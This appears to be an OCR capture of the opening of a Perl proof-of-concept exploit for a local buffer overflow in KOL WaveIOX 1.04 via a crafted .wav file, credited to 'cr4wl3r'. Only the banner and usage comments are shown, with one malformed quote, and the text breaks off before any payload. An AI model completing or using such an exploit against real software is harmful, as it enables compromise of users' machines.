
#!/usr/bin/perl

#############################################
## Usage-->>file created-->>load file--
>>b00m.wav >>>BOOM

#############################################
print 
"############################################
print "[!] KOL WaveIOX 1.04 (.wav) 
Local Buffer Overflow PoC\n";

print "\n";

print "[!] Author: cr4wl3r\n";

print "[!] Mail: 